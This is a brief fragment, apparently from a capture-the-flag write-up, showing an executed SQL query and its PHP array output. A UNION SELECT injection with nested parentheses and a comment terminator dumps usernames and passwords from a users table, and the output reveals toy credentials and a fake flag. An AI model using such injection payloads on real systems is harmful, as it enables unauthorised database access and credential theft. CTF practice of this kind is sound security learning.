 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1))))))union select
1,group_concat(id,username,password) from users#))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => 1tanjiOHHHHHHH,2fake_flagF1rst_to_Th3_eggggggggg!}
(4/4) ) )